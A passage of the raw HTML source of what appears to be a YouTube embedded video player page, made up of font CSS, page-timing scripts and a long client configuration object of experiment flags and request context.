0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="vNcZD8Da02u0KDfJy5xorg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="-QJV5jR89UdkA5An9qpigg"><style nonce="-QJV5jR89UdkA5An9qpigg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="vNcZD8Da02u0KDfJy5xorg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="vNcZD8Da02u0KDfJy5xorg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"W7V_adwEiYL9uQ-UguDRAw","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"3.142.90.187","deviceMake":"Apple","deviceModel":"","visitorData":"CgttaThmSkZiQnozcyjb6v7LBjIKCgJVUxIEGgAgDw%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/qXw6kYLYRrs?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRrNU5EQTVPRGcwTURZeE5UZzFNdz09ENvq_ssGGNvq_ssG","rolloutToken":"CN62rpn_wte1_QEQl6uP6I65kgMYl6uP6I65kgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMInJ6P6I65kgMVCUE/AR0UATg6"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgttaThmSkZiQnozcyjb6v7LBjIKCgJVUxIEGgAgDw%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372681,51389629,51404808,51425031,51489568,51490331,51500051,51502939,51505436,51530495,51534669,51560386,51565116,51566373,51566864,51578632,51583568,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620867,51621065,51622844,51631301,51637029,51638932,51647793,51648336,51653718,51672162,51681662,51683502,51684301,51684307,51693511,51693995,51696107,51696619,51700777,51705183,51707620,51713237,51717747,51719111,51719411,51719628,51724107,51729217,51732102,51735451,51737133,51737355,51740812,51742377,51742830,51742876,51744562,51744582,51748168,51749572,51751855,51751895,51752091,51752633,51754305,51763569","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_